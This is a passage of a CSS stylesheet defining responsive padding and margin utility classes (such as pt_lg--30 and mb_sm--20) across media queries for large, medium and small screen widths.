  .pb_lp--25 {
    padding-bottom: 25px;
  }

  .pl_lp--25 {
    padding-left: 25px;
  }

  .pr_lp--25 {
    padding-right: 25px;
  }

  .mt_lp--25 {
    margin-top: 25px;
  }

  .mb_lp--25 {
    margin-bottom: 25px;
  }

  .ptb_lp--30 {
    padding: 30px 0;
  }

  .plr_lp--30 {
    padding: 0 30px;
  }

  .pt_lp--30 {
    padding-top: 30px;
  }

  .pb_lp--30 {
    padding-bottom: 30px;
  }

  .pl_lp--30 {
    padding-left: 30px;
  }

  .pr_lp--30 {
    padding-right: 30px;
  }

  .mt_lp--30 {
    margin-top: 30px;
  }

  .mb_lp--30 {
    margin-bottom: 30px;
  }

  .ptb_lp--35 {
    padding: 35px 0;
  }

  .plr_lp--35 {
    padding: 0 35px;
  }

  .pt_lp--35 {
    padding-top: 35px;
  }

  .pb_lp--35 {
    padding-bottom: 35px;
  }

  .pl_lp--35 {
    padding-left: 35px;
  }

  .pr_lp--35 {
    padding-right: 35px;
  }

  .mt_lp--35 {
    margin-top: 35px;
  }

  .mb_lp--35 {
    margin-bottom: 35px;
  }

  .ptb_lp--40 {
    padding: 40px 0;
  }

  .plr_lp--40 {
    padding: 0 40px;
  }

  .pt_lp--40 {
    padding-top: 40px;
  }

  .pb_lp--40 {
    padding-bottom: 40px;
  }

  .pl_lp--40 {
    padding-left: 40px;
  }

  .pr_lp--40 {
    padding-right: 40px;
  }

  .mt_lp--40 {
    margin-top: 40px;
  }

  .mb_lp--40 {
    margin-bottom: 40px;
  }

  .ptb_lp--45 {
    padding: 45px 0;
  }

  .plr_lp--45 {
    padding: 0 45px;
  }

  .pt_lp--45 {
    padding-top: 45px;
  }

  .pb_lp--45 {
    padding-bottom: 45px;
  }

  .pl_lp--45 {
    padding-left: 45px;
  }

  .pr_lp--45 {
    padding-right: 45px;
  }

  .mt_lp--45 {
    margin-top: 45px;
  }

  .mb_lp--45 {
    margin-bottom: 45px;
  }

  .ptb_lp--50 {
    padding: 50px 0;
  }

  .plr_lp--50 {
    padding: 0 50px;
  }

  .pt_lp--50 {
    padding-top: 50px;
  }

  .pb_lp--50 {
    padding-bottom: 50px;
  }

  .pl_lp--50 {
    padding-left: 50px;
  }

  .pr_lp--50 {
    padding-right: 50px;
  }

  .mt_lp--50 {
    margin-top: 50px;
  }

  .mb_lp--50 {
    margin-bottom: 50px;
  }

  .ptb_lp--55 {
    padding: 55px 0;
  }

  .plr_lp--55 {
    padding: 0 55px;
  }

  .pt_lp--55 {
    padding-top: 55px;
  }

  .pb_lp--55 {
    padding-bottom: 55px;
  }

  .pl_lp--55 {
    padding-left: 55px;
  }

  .pr_lp--55 {
    padding-right: 55px;
  }

  .mt_lp--55 {
    margin-top: 55px;
  }

  .mb_lp--55 {
    margin-bottom: 55px;
  }

  .ptb_lp--60 {
    padding: 60px 0;
  }

  .plr_lp--60 {
    padding: 0 60px;
  }

  .pt_lp--60 {
    padding-top: 60px;
  }

  .pb_lp--60 {
    padding-bottom: 60px;
  }

  .pl_lp--60 {
    padding-left: 60px;
  }

  .pr_lp--60 {
    padding-right: 60px;
  }

  .mt_lp--60 {
    margin-top: 60px;
  }

  .mb_lp--60 {
    margin-bottom: 60px;
  }

  .ptb_lp--65 {
    padding: 65px 0;
  }

  .plr_lp--65 {
    padding: 0 65px;
  }

  .pt_lp--65 {
    padding-top: 65px;
  }

  .pb_lp--65 {
    padding-bottom: 65px;
  }

  .pl_lp--65 {
    padding-left: 65px;
  }

  .pr_lp--65 {
    padding-right: 65px;
  }

  .mt_lp--65 {
    margin-top: 65px;
  }

  .mb_lp--65 {
    margin-bottom: 65px;
  }

  .ptb_lp--70 {
    padding: 70px 0;
  }

  .plr_lp--70 {
    padding: 0 70px;
  }

  .pt_lp--70 {
    padding-top: 70px;
  }

  .pb_lp--70 {
    padding-bottom: 70px;
  }

  .pl_lp--70 {
    padding-left: 70px;
  }

  .pr_lp--70 {
    padding-right: 70px;
  }

  .mt_lp--70 {
    margin-top: 70px;
  }

  .mb_lp--70 {
    margin-bottom: 70px;
  }

  .ptb_lp--75 {
    padding: 75px 0;
  }

  .plr_lp--75 {
    padding: 0 75px;
  }

  .pt_lp--75 {
    padding-top: 75px;
  }

  .pb_lp--75 {
    padding-bottom: 75px;
  }

  .pl_lp--75 {
    padding-left: 75px;
  }

  .pr_lp--75 {
    padding-right: 75px;
  }

  .mt_lp--75 {
    margin-top: 75px;
  }

  .mb_lp--75 {
    margin-bottom: 75px;
  }

  .ptb_lp--80 {
    padding: 80px 0;
  }

  .plr_lp--80 {
    padding: 0 80px;
  }

  .pt_lp--80 {
    padding-top: 80px;
  }

  .pb_lp--80 {
    padding-bottom: 80px;
  }

  .pl_lp--80 {
    padding-left: 80px;
  }

  .pr_lp--80 {
    padding-right: 80px;
  }

  .mt_lp--80 {
    margin-top: 80px;
  }

  .mb_lp--80 {
    margin-bottom: 80px;
  }

  .ptb_lp--85 {
    padding: 85px 0;
  }

  .plr_lp--85 {
    padding: 0 85px;
  }

  .pt_lp--85 {
    padding-top: 85px;
  }

  .pb_lp--85 {
    padding-bottom: 85px;
  }

  .pl_lp--85 {
    padding-left: 85px;
  }

  .pr_lp--85 {
    padding-right: 85px;
  }

  .mt_lp--85 {
    margin-top: 85px;
  }

  .mb_lp--85 {
    margin-bottom: 85px;
  }

  .ptb_lp--90 {
    padding: 90px 0;
  }

  .plr_lp--90 {
    padding: 0 90px;
  }

  .pt_lp--90 {
    padding-top: 90px;
  }

  .pb_lp--90 {
    padding-bottom: 90px;
  }

  .pl_lp--90 {
    padding-left: 90px;
  }

  .pr_lp--90 {
    padding-right: 90px;
  }

  .mt_lp--90 {
    margin-top: 90px;
  }

  .mb_lp--90 {
    margin-bottom: 90px;
  }

  .ptb_lp--95 {
    padding: 95px 0;
  }

  .plr_lp--95 {
    padding: 0 95px;
  }

  .pt_lp--95 {
    padding-top: 95px;
  }

  .pb_lp--95 {
    padding-bottom: 95px;
  }

  .pl_lp--95 {
    padding-left: 95px;
  }

  .pr_lp--95 {
    padding-right: 95px;
  }

  .mt_lp--95 {
    margin-top: 95px;
  }

  .mb_lp--95 {
    margin-bottom: 95px;
  }

  .ptb_lp--100 {
    padding: 100px 0;
  }

  .plr_lp--100 {
    padding: 0 100px;
  }

  .pt_lp--100 {
    padding-top: 100px;
  }

  .pb_lp--100 {
    padding-bottom: 100px;
  }

  .pl_lp--100 {
    padding-left: 100px;
  }

  .pr_lp--100 {
    padding-right: 100px;
  }

  .mt_lp--100 {
    margin-top: 100px;
  }

  .mb_lp--100 {
    margin-bottom: 100px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .ptb_lg--5 {
    padding: 5px 0 !important;
  }

  .plr_lg--5 {
    padding: 0 5px !important;
  }

  .pt_lg--5 {
    padding-top: 5px !important;
  }

  .pb_lg--5 {
    padding-bottom: 5px !important;
  }

  .pl_lg--5 {
    padding-left: 5px !important;
  }

  .pr_lg--5 {
    padding-right: 5px !important;
  }

  .mt_lg--5 {
    margin-top: 5px !important;
  }

  .mb_lg--5 {
    margin-bottom: 5px !important;
  }

  .ml_lg--5 {
    margin-left: 5px !important;
  }

  .ptb_lg--10 {
    padding: 10px 0 !important;
  }

  .plr_lg--10 {
    padding: 0 10px !important;
  }

  .pt_lg--10 {
    padding-top: 10px !important;
  }

  .pb_lg--10 {
    padding-bottom: 10px !important;
  }

  .pl_lg--10 {
    padding-left: 10px !important;
  }

  .pr_lg--10 {
    padding-right: 10px !important;
  }

  .mt_lg--10 {
    margin-top: 10px !important;
  }

  .mb_lg--10 {
    margin-bottom: 10px !important;
  }

  .ml_lg--10 {
    margin-left: 10px !important;
  }

  .ptb_lg--15 {
    padding: 15px 0 !important;
  }

  .plr_lg--15 {
    padding: 0 15px !important;
  }

  .pt_lg--15 {
    padding-top: 15px !important;
  }

  .pb_lg--15 {
    padding-bottom: 15px !important;
  }

  .pl_lg--15 {
    padding-left: 15px !important;
  }

  .pr_lg--15 {
    padding-right: 15px !important;
  }

  .mt_lg--15 {
    margin-top: 15px !important;
  }

  .mb_lg--15 {
    margin-bottom: 15px !important;
  }

  .ml_lg--15 {
    margin-left: 15px !important;
  }

  .ptb_lg--20 {
    padding: 20px 0 !important;
  }

  .plr_lg--20 {
    padding: 0 20px !important;
  }

  .pt_lg--20 {
    padding-top: 20px !important;
  }

  .pb_lg--20 {
    padding-bottom: 20px !important;
  }

  .pl_lg--20 {
    padding-left: 20px !important;
  }

  .pr_lg--20 {
    padding-right: 20px !important;
  }

  .mt_lg--20 {
    margin-top: 20px !important;
  }

  .mb_lg--20 {
    margin-bottom: 20px !important;
  }

  .ml_lg--20 {
    margin-left: 20px !important;
  }

  .ptb_lg--25 {
    padding: 25px 0 !important;
  }

  .plr_lg--25 {
    padding: 0 25px !important;
  }

  .pt_lg--25 {
    padding-top: 25px !important;
  }

  .pb_lg--25 {
    padding-bottom: 25px !important;
  }

  .pl_lg--25 {
    padding-left: 25px !important;
  }

  .pr_lg--25 {
    padding-right: 25px !important;
  }

  .mt_lg--25 {
    margin-top: 25px !important;
  }

  .mb_lg--25 {
    margin-bottom: 25px !important;
  }

  .ml_lg--25 {
    margin-left: 25px !important;
  }

  .ptb_lg--30 {
    padding: 30px 0 !important;
  }

  .plr_lg--30 {
    padding: 0 30px !important;
  }

  .pt_lg--30 {
    padding-top: 30px !important;
  }

  .pb_lg--30 {
    padding-bottom: 30px !important;
  }

  .pl_lg--30 {
    padding-left: 30px !important;
  }

  .pr_lg--30 {
    padding-right: 30px !important;
  }

  .mt_lg--30 {
    margin-top: 30px !important;
  }

  .mb_lg--30 {
    margin-bottom: 30px !important;
  }

  .ml_lg--30 {
    margin-left: 30px !important;
  }

  .ptb_lg--35 {
    padding: 35px 0 !important;
  }

  .plr_lg--35 {
    padding: 0 35px !important;
  }

  .pt_lg--35 {
    padding-top: 35px !important;
  }

  .pb_lg--35 {
    padding-bottom: 35px !important;
  }

  .pl_lg--35 {
    padding-left: 35px !important;
  }

  .pr_lg--35 {
    padding-right: 35px !important;
  }

  .mt_lg--35 {
    margin-top: 35px !important;
  }

  .mb_lg--35 {
    margin-bottom: 35px !important;
  }

  .ml_lg--35 {
    margin-left: 35px !important;
  }

  .ptb_lg--40 {
    padding: 40px 0 !important;
  }

  .plr_lg--40 {
    padding: 0 40px !important;
  }

  .pt_lg--40 {
    padding-top: 40px !important;
  }

  .pb_lg--40 {
    padding-bottom: 40px !important;
  }

  .pl_lg--40 {
    padding-left: 40px !important;
  }

  .pr_lg--40 {
    padding-right: 40px !important;
  }

  .mt_lg--40 {
    margin-top: 40px !important;
  }

  .mb_lg--40 {
    margin-bottom: 40px !important;
  }

  .ml_lg--40 {
    margin-left: 40px !important;
  }

  .ptb_lg--45 {
    padding: 45px 0 !important;
  }

  .plr_lg--45 {
    padding: 0 45px !important;
  }

  .pt_lg--45 {
    padding-top: 45px !important;
  }

  .pb_lg--45 {
    padding-bottom: 45px !important;
  }

  .pl_lg--45 {
    padding-left: 45px !important;
  }

  .pr_lg--45 {
    padding-right: 45px !important;
  }

  .mt_lg--45 {
    margin-top: 45px !important;
  }

  .mb_lg--45 {
    margin-bottom: 45px !important;
  }

  .ml_lg--45 {
    margin-left: 45px !important;
  }

  .ptb_lg--50 {
    padding: 50px 0 !important;
  }

  .plr_lg--50 {
    padding: 0 50px !important;
  }

  .pt_lg--50 {
    padding-top: 50px !important;
  }

  .pb_lg--50 {
    padding-bottom: 50px !important;
  }

  .pl_lg--50 {
    padding-left: 50px !important;
  }

  .pr_lg--50 {
    padding-right: 50px !important;
  }

  .mt_lg--50 {
    margin-top: 50px !important;
  }

  .mb_lg--50 {
    margin-bottom: 50px !important;
  }

  .ml_lg--50 {
    margin-left: 50px !important;
  }

  .ptb_lg--55 {
    padding: 55px 0 !important;
  }

  .plr_lg--55 {
    padding: 0 55px !important;
  }

  .pt_lg--55 {
    padding-top: 55px !important;
  }

  .pb_lg--55 {
    padding-bottom: 55px !important;
  }

  .pl_lg--55 {
    padding-left: 55px !important;
  }

  .pr_lg--55 {
    padding-right: 55px !important;
  }

  .mt_lg--55 {
    margin-top: 55px !important;
  }

  .mb_lg--55 {
    margin-bottom: 55px !important;
  }

  .ml_lg--55 {
    margin-left: 55px !important;
  }

  .ptb_lg--60 {
    padding: 60px 0 !important;
  }

  .plr_lg--60 {
    padding: 0 60px !important;
  }

  .pt_lg--60 {
    padding-top: 60px !important;
  }

  .pb_lg--60 {
    padding-bottom: 60px !important;
  }

  .pl_lg--60 {
    padding-left: 60px !important;
  }

  .pr_lg--60 {
    padding-right: 60px !important;
  }

  .mt_lg--60 {
    margin-top: 60px !important;
  }

  .mb_lg--60 {
    margin-bottom: 60px !important;
  }

  .ml_lg--60 {
    margin-left: 60px !important;
  }

  .ptb_lg--65 {
    padding: 65px 0 !important;
  }

  .plr_lg--65 {
    padding: 0 65px !important;
  }

  .pt_lg--65 {
    padding-top: 65px !important;
  }

  .pb_lg--65 {
    padding-bottom: 65px !important;
  }

  .pl_lg--65 {
    padding-left: 65px !important;
  }

  .pr_lg--65 {
    padding-right: 65px !important;
  }

  .mt_lg--65 {
    margin-top: 65px !important;
  }

  .mb_lg--65 {
    margin-bottom: 65px !important;
  }

  .ml_lg--65 {
    margin-left: 65px !important;
  }

  .ptb_lg--70 {
    padding: 70px 0 !important;
  }

  .plr_lg--70 {
    padding: 0 70px !important;
  }

  .pt_lg--70 {
    padding-top: 70px !important;
  }

  .pb_lg--70 {
    padding-bottom: 70px !important;
  }

  .pl_lg--70 {
    padding-left: 70px !important;
  }

  .pr_lg--70 {
    padding-right: 70px !important;
  }

  .mt_lg--70 {
    margin-top: 70px !important;
  }

  .mb_lg--70 {
    margin-bottom: 70px !important;
  }

  .ml_lg--70 {
    margin-left: 70px !important;
  }

  .ptb_lg--75 {
    padding: 75px 0 !important;
  }

  .plr_lg--75 {
    padding: 0 75px !important;
  }

  .pt_lg--75 {
    padding-top: 75px !important;
  }

  .pb_lg--75 {
    padding-bottom: 75px !important;
  }

  .pl_lg--75 {
    padding-left: 75px !important;
  }

  .pr_lg--75 {
    padding-right: 75px !important;
  }

  .mt_lg--75 {
    margin-top: 75px !important;
  }

  .mb_lg--75 {
    margin-bottom: 75px !important;
  }

  .ml_lg--75 {
    margin-left: 75px !important;
  }

  .ptb_lg--80 {
    padding: 80px 0 !important;
  }

  .plr_lg--80 {
    padding: 0 80px !important;
  }

  .pt_lg--80 {
    padding-top: 80px !important;
  }

  .pb_lg--80 {
    padding-bottom: 80px !important;
  }

  .pl_lg--80 {
    padding-left: 80px !important;
  }

  .pr_lg--80 {
    padding-right: 80px !important;
  }

  .mt_lg--80 {
    margin-top: 80px !important;
  }

  .mb_lg--80 {
    margin-bottom: 80px !important;
  }

  .ml_lg--80 {
    margin-left: 80px !important;
  }

  .ptb_lg--85 {
    padding: 85px 0 !important;
  }

  .plr_lg--85 {
    padding: 0 85px !important;
  }

  .pt_lg--85 {
    padding-top: 85px !important;
  }

  .pb_lg--85 {
    padding-bottom: 85px !important;
  }

  .pl_lg--85 {
    padding-left: 85px !important;
  }

  .pr_lg--85 {
    padding-right: 85px !important;
  }

  .mt_lg--85 {
    margin-top: 85px !important;
  }

  .mb_lg--85 {
    margin-bottom: 85px !important;
  }

  .ml_lg--85 {
    margin-left: 85px !important;
  }

  .ptb_lg--90 {
    padding: 90px 0 !important;
  }

  .plr_lg--90 {
    padding: 0 90px !important;
  }

  .pt_lg--90 {
    padding-top: 90px !important;
  }

  .pb_lg--90 {
    padding-bottom: 90px !important;
  }

  .pl_lg--90 {
    padding-left: 90px !important;
  }

  .pr_lg--90 {
    padding-right: 90px !important;
  }

  .mt_lg--90 {
    margin-top: 90px !important;
  }

  .mb_lg--90 {
    margin-bottom: 90px !important;
  }

  .ml_lg--90 {
    margin-left: 90px !important;
  }

  .ptb_lg--95 {
    padding: 95px 0 !important;
  }

  .plr_lg--95 {
    padding: 0 95px !important;
  }

  .pt_lg--95 {
    padding-top: 95px !important;
  }

  .pb_lg--95 {
    padding-bottom: 95px !important;
  }

  .pl_lg--95 {
    padding-left: 95px !important;
  }

  .pr_lg--95 {
    padding-right: 95px !important;
  }

  .mt_lg--95 {
    margin-top: 95px !important;
  }

  .mb_lg--95 {
    margin-bottom: 95px !important;
  }

  .ml_lg--95 {
    margin-left: 95px !important;
  }

  .ptb_lg--100 {
    padding: 100px 0 !important;
  }

  .plr_lg--100 {
    padding: 0 100px !important;
  }

  .pt_lg--100 {
    padding-top: 100px !important;
  }

  .pb_lg--100 {
    padding-bottom: 100px !important;
  }

  .pl_lg--100 {
    padding-left: 100px !important;
  }

  .pr_lg--100 {
    padding-right: 100px !important;
  }

  .mt_lg--100 {
    margin-top: 100px !important;
  }

  .mb_lg--100 {
    margin-bottom: 100px !important;
  }

  .ml_lg--100 {
    margin-left: 100px !important;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .ptb_md--0 {
    padding: 0 !important;
  }

  .pl_md--0 {
    padding-left: 0 !important;
  }

  .pr_md--0 {
    padding-right: 0 !important;
  }

  .pt_md--0 {
    padding-top: 0 !important;
  }

  .pb_md--0 {
    padding-bottom: 0 !important;
  }

  .mr_md--0 {
    margin-right: 0 !important;
  }

  .ml_md--0 {
    margin-left: 0 !important;
  }

  .mt_md--0 {
    margin-top: 0 !important;
  }

  .mb_md--0 {
    margin-bottom: 0 !important;
  }

  .ptb_md--250 {
    padding: 250px 0 !important;
  }

  .ptb_md--5 {
    padding: 5px 0 !important;
  }

  .plr_md--5 {
    padding: 0 5px !important;
  }

  .pt_md--5 {
    padding-top: 5px !important;
  }

  .pb_md--5 {
    padding-bottom: 5px !important;
  }

  .pl_md--5 {
    padding-left: 5px !important;
  }

  .pr_md--5 {
    padding-right: 5px !important;
  }

  .mt_md--5 {
    margin-top: 5px !important;
  }

  .mb_md--5 {
    margin-bottom: 5px !important;
  }

  .ptb_md--10 {
    padding: 10px 0 !important;
  }

  .plr_md--10 {
    padding: 0 10px !important;
  }

  .pt_md--10 {
    padding-top: 10px !important;
  }

  .pb_md--10 {
    padding-bottom: 10px !important;
  }

  .pl_md--10 {
    padding-left: 10px !important;
  }

  .pr_md--10 {
    padding-right: 10px !important;
  }

  .mt_md--10 {
    margin-top: 10px !important;
  }

  .mb_md--10 {
    margin-bottom: 10px !important;
  }

  .ptb_md--15 {
    padding: 15px 0 !important;
  }

  .plr_md--15 {
    padding: 0 15px !important;
  }

  .pt_md--15 {
    padding-top: 15px !important;
  }

  .pb_md--15 {
    padding-bottom: 15px !important;
  }

  .pl_md--15 {
    padding-left: 15px !important;
  }

  .pr_md--15 {
    padding-right: 15px !important;
  }

  .mt_md--15 {
    margin-top: 15px !important;
  }

  .mb_md--15 {
    margin-bottom: 15px !important;
  }

  .ptb_md--20 {
    padding: 20px 0 !important;
  }

  .plr_md--20 {
    padding: 0 20px !important;
  }

  .pt_md--20 {
    padding-top: 20px !important;
  }

  .pb_md--20 {
    padding-bottom: 20px !important;
  }

  .pl_md--20 {
    padding-left: 20px !important;
  }

  .pr_md--20 {
    padding-right: 20px !important;
  }

  .mt_md--20 {
    margin-top: 20px !important;
  }

  .mb_md--20 {
    margin-bottom: 20px !important;
  }

  .ptb_md--25 {
    padding: 25px 0 !important;
  }

  .plr_md--25 {
    padding: 0 25px !important;
  }

  .pt_md--25 {
    padding-top: 25px !important;
  }

  .pb_md--25 {
    padding-bottom: 25px !important;
  }

  .pl_md--25 {
    padding-left: 25px !important;
  }

  .pr_md--25 {
    padding-right: 25px !important;
  }

  .mt_md--25 {
    margin-top: 25px !important;
  }

  .mb_md--25 {
    margin-bottom: 25px !important;
  }

  .ptb_md--30 {
    padding: 30px 0 !important;
  }

  .plr_md--30 {
    padding: 0 30px !important;
  }

  .pt_md--30 {
    padding-top: 30px !important;
  }

  .pb_md--30 {
    padding-bottom: 30px !important;
  }

  .pl_md--30 {
    padding-left: 30px !important;
  }

  .pr_md--30 {
    padding-right: 30px !important;
  }

  .mt_md--30 {
    margin-top: 30px !important;
  }

  .mb_md--30 {
    margin-bottom: 30px !important;
  }

  .ptb_md--35 {
    padding: 35px 0 !important;
  }

  .plr_md--35 {
    padding: 0 35px !important;
  }

  .pt_md--35 {
    padding-top: 35px !important;
  }

  .pb_md--35 {
    padding-bottom: 35px !important;
  }

  .pl_md--35 {
    padding-left: 35px !important;
  }

  .pr_md--35 {
    padding-right: 35px !important;
  }

  .mt_md--35 {
    margin-top: 35px !important;
  }

  .mb_md--35 {
    margin-bottom: 35px !important;
  }

  .ptb_md--40 {
    padding: 40px 0 !important;
  }

  .plr_md--40 {
    padding: 0 40px !important;
  }

  .pt_md--40 {
    padding-top: 40px !important;
  }

  .pb_md--40 {
    padding-bottom: 40px !important;
  }

  .pl_md--40 {
    padding-left: 40px !important;
  }

  .pr_md--40 {
    padding-right: 40px !important;
  }

  .mt_md--40 {
    margin-top: 40px !important;
  }

  .mb_md--40 {
    margin-bottom: 40px !important;
  }

  .ptb_md--45 {
    padding: 45px 0 !important;
  }

  .plr_md--45 {
    padding: 0 45px !important;
  }

  .pt_md--45 {
    padding-top: 45px !important;
  }

  .pb_md--45 {
    padding-bottom: 45px !important;
  }

  .pl_md--45 {
    padding-left: 45px !important;
  }

  .pr_md--45 {
    padding-right: 45px !important;
  }

  .mt_md--45 {
    margin-top: 45px !important;
  }

  .mb_md--45 {
    margin-bottom: 45px !important;
  }

  .ptb_md--50 {
    padding: 50px 0 !important;
  }

  .plr_md--50 {
    padding: 0 50px !important;
  }

  .pt_md--50 {
    padding-top: 50px !important;
  }

  .pb_md--50 {
    padding-bottom: 50px !important;
  }

  .pl_md--50 {
    padding-left: 50px !important;
  }

  .pr_md--50 {
    padding-right: 50px !important;
  }

  .mt_md--50 {
    margin-top: 50px !important;
  }

  .mb_md--50 {
    margin-bottom: 50px !important;
  }

  .ptb_md--55 {
    padding: 55px 0 !important;
  }

  .plr_md--55 {
    padding: 0 55px !important;
  }

  .pt_md--55 {
    padding-top: 55px !important;
  }

  .pb_md--55 {
    padding-bottom: 55px !important;
  }

  .pl_md--55 {
    padding-left: 55px !important;
  }

  .pr_md--55 {
    padding-right: 55px !important;
  }

  .mt_md--55 {
    margin-top: 55px !important;
  }

  .mb_md--55 {
    margin-bottom: 55px !important;
  }

  .ptb_md--60 {
    padding: 60px 0 !important;
  }

  .plr_md--60 {
    padding: 0 60px !important;
  }

  .pt_md--60 {
    padding-top: 60px !important;
  }

  .pb_md--60 {
    padding-bottom: 60px !important;
  }

  .pl_md--60 {
    padding-left: 60px !important;
  }

  .pr_md--60 {
    padding-right: 60px !important;
  }

  .mt_md--60 {
    margin-top: 60px !important;
  }

  .mb_md--60 {
    margin-bottom: 60px !important;
  }

  .ptb_md--65 {
    padding: 65px 0 !important;
  }

  .plr_md--65 {
    padding: 0 65px !important;
  }

  .pt_md--65 {
    padding-top: 65px !important;
  }

  .pb_md--65 {
    padding-bottom: 65px !important;
  }

  .pl_md--65 {
    padding-left: 65px !important;
  }

  .pr_md--65 {
    padding-right: 65px !important;
  }

  .mt_md--65 {
    margin-top: 65px !important;
  }

  .mb_md--65 {
    margin-bottom: 65px !important;
  }

  .ptb_md--70 {
    padding: 70px 0 !important;
  }

  .plr_md--70 {
    padding: 0 70px !important;
  }

  .pt_md--70 {
    padding-top: 70px !important;
  }

  .pb_md--70 {
    padding-bottom: 70px !important;
  }

  .pl_md--70 {
    padding-left: 70px !important;
  }

  .pr_md--70 {
    padding-right: 70px !important;
  }

  .mt_md--70 {
    margin-top: 70px !important;
  }

  .mb_md--70 {
    margin-bottom: 70px !important;
  }

  .ptb_md--75 {
    padding: 75px 0 !important;
  }

  .plr_md--75 {
    padding: 0 75px !important;
  }

  .pt_md--75 {
    padding-top: 75px !important;
  }

  .pb_md--75 {
    padding-bottom: 75px !important;
  }

  .pl_md--75 {
    padding-left: 75px !important;
  }

  .pr_md--75 {
    padding-right: 75px !important;
  }

  .mt_md--75 {
    margin-top: 75px !important;
  }

  .mb_md--75 {
    margin-bottom: 75px !important;
  }

  .ptb_md--80 {
    padding: 80px 0 !important;
  }

  .plr_md--80 {
    padding: 0 80px !important;
  }

  .pt_md--80 {
    padding-top: 80px !important;
  }

  .pb_md--80 {
    padding-bottom: 80px !important;
  }

  .pl_md--80 {
    padding-left: 80px !important;
  }

  .pr_md--80 {
    padding-right: 80px !important;
  }

  .mt_md--80 {
    margin-top: 80px !important;
  }

  .mb_md--80 {
    margin-bottom: 80px !important;
  }

  .ptb_md--85 {
    padding: 85px 0 !important;
  }

  .plr_md--85 {
    padding: 0 85px !important;
  }

  .pt_md--85 {
    padding-top: 85px !important;
  }

  .pb_md--85 {
    padding-bottom: 85px !important;
  }

  .pl_md--85 {
    padding-left: 85px !important;
  }

  .pr_md--85 {
    padding-right: 85px !important;
  }

  .mt_md--85 {
    margin-top: 85px !important;
  }

  .mb_md--85 {
    margin-bottom: 85px !important;
  }

  .ptb_md--90 {
    padding: 90px 0 !important;
  }

  .plr_md--90 {
    padding: 0 90px !important;
  }

  .pt_md--90 {
    padding-top: 90px !important;
  }

  .pb_md--90 {
    padding-bottom: 90px !important;
  }

  .pl_md--90 {
    padding-left: 90px !important;
  }

  .pr_md--90 {
    padding-right: 90px !important;
  }

  .mt_md--90 {
    margin-top: 90px !important;
  }

  .mb_md--90 {
    margin-bottom: 90px !important;
  }

  .ptb_md--95 {
    padding: 95px 0 !important;
  }

  .plr_md--95 {
    padding: 0 95px !important;
  }

  .pt_md--95 {
    padding-top: 95px !important;
  }

  .pb_md--95 {
    padding-bottom: 95px !important;
  }

  .pl_md--95 {
    padding-left: 95px !important;
  }

  .pr_md--95 {
    padding-right: 95px !important;
  }

  .mt_md--95 {
    margin-top: 95px !important;
  }

  .mb_md--95 {
    margin-bottom: 95px !important;
  }

  .ptb_md--100 {
    padding: 100px 0 !important;
  }

  .plr_md--100 {
    padding: 0 100px !important;
  }

  .pt_md--100 {
    padding-top: 100px !important;
  }

  .pb_md--100 {
    padding-bottom: 100px !important;
  }

  .pl_md--100 {
    padding-left: 100px !important;
  }

  .pr_md--100 {
    padding-right: 100px !important;
  }

  .mt_md--100 {
    margin-top: 100px !important;
  }

  .mb_md--100 {
    margin-bottom: 100px !important;
  }
}
@media only screen and (max-width: 767px) {
  .ptb_sm--250 {
    padding: 250px 0 !important;
  }

  .ptb_sm--0 {
    padding: 0 !important;
  }

  .pl_sm--0 {
    padding-left: 0 !important;
  }

  .pr_sm--0 {
    padding-right: 0 !important;
  }

  .pt_sm--0 {
    padding-top: 0 !important;
  }

  .pb_sm--0 {
    padding-bottom: 0 !important;
  }

  .mr_sm--0 {
    margin-right: 0 !important;
  }

  .ml_sm--0 {
    margin-left: 0 !important;
  }

  .mt_sm--0 {
    margin-top: 0 !important;
  }

  .mb_sm--0 {
    margin-bottom: 0 !important;
  }

  .pt_sm--150 {
    padding-top: 150px !important;
  }

  .pb_sm--110 {
    padding-bottom: 110px !important;
  }

  .ptb_sm--5 {
    padding: 5px 0 !important;
  }

  .plr_sm--5 {
    padding: 0 5px !important;
  }

  .pt_sm--5 {
    padding-top: 5px !important;
  }

  .pb_sm--5 {
    padding-bottom: 5px !important;
  }

  .pl_sm--5 {
    padding-left: 5px !important;
  }

  .pr_sm--5 {
    padding-right: 5px !important;
  }

  .mt_sm--5 {
    margin-top: 5px !important;
  }

  .ml_sm--5 {
    margin-left: 5px !important;
  }

  .mr_sm--5 {
    margin-right: 5px !important;
  }

  .mb_sm--5 {
    margin-bottom: 5px !important;
  }

  .ptb_sm--10 {
    padding: 10px 0 !important;
  }

  .plr_sm--10 {
    padding: 0 10px !important;
  }

  .pt_sm--10 {
    padding-top: 10px !important;
  }

  .pb_sm--10 {
    padding-bottom: 10px !important;
  }

  .pl_sm--10 {
    padding-left: 10px !important;
  }

  .pr_sm--10 {
    padding-right: 10px !important;
  }

  .mt_sm--10 {
    margin-top: 10px !important;
  }

  .ml_sm--10 {
    margin-left: 10px !important;
  }

  .mr_sm--10 {
    margin-right: 10px !important;
  }

  .mb_sm--10 {
    margin-bottom: 10px !important;
  }

  .ptb_sm--15 {
    padding: 15px 0 !important;
  }

  .plr_sm--15 {
    padding: 0 15px !important;
  }

  .pt_sm--15 {
    padding-top: 15px !important;
  }

  .pb_sm--15 {
    padding-bottom: 15px !important;
  }

  .pl_sm--15 {
    padding-left: 15px !important;
  }

  .pr_sm--15 {
    padding-right: 15px !important;
  }

  .mt_sm--15 {
    margin-top: 15px !important;
  }

  .ml_sm--15 {
    margin-left: 15px !important;
  }

  .mr_sm--15 {
    margin-right: 15px !important;
  }

  .mb_sm--15 {
    margin-bottom: 15px !important;
  }

  .ptb_sm--20 {
    padding: 20px 0 !important;
  }

  .plr_sm--20 {
    padding: 0 20px !important;
  }

  .pt_sm--20 {
    padding-top: 20px !important;
  }

  .pb_sm--20 {
    padding-bottom: 20px !important;
  }

  .pl_sm--20 {
    padding-left: 20px !important;
  }

  .pr_sm--20 {
    padding-right: 20px !important;
  }

  .mt_sm--20 {
    margin-top: 20px !important;
  }

  .ml_sm--20 {
    margin-left: 20px !important;
  }

  .mr_sm--20 {
    margin-right: 20px !important;
  }

  .mb_sm--20 {
    margin-bottom: 20px !important;
  }

  .ptb_sm--25 {
    padding: 25px 0 !important;
  }

  .plr_sm--25 {
    padding: 0 25px !important;
  }

  .pt_sm--25 {
    padding-top: 25px !important;
  }

  .pb_sm--25 {
    padding-bottom: 25px !important;
  }

  .pl_sm--25 {
    padding-left: 25px !important;
  }

  .pr_sm--25 {
    padding-right: 25px !important;
  }

  .mt_sm--25 {
    margin-top: 25px !important;
  }

  .ml_sm--25 {
    margin-left: 25px !important;
  }

